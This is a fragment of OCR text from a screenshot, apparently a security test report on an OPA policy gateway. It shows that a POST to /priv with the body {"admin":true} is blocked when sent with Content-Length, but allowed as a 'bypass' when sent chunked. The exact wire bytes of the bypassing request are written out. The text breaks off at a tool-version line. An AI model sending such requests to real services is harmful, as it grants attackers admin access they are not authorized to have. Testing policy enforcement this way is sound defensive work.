
| 2 |
Content-Length: 14
|
{"admin":true}
| 403 DENY |
403 (OPA blocked) | | 3 |
Transfer-Encoding:
chunked
|
{"admin":true}
|
403 DENY |
200 ALLOW (bypass)
|
Test 3 wire bytes:
POST /priv
HTTP/1.1\r\nHost:
...\r\nContent-Type:
application/json\r\nConnec
tion: close\r\nTransfer-
Encoding:
chunked\r\n\r\ne\r\n{"admi
n":true}\r\n0\r\n\r\n
.
Run command and verbatim output
(
go version go1.26.3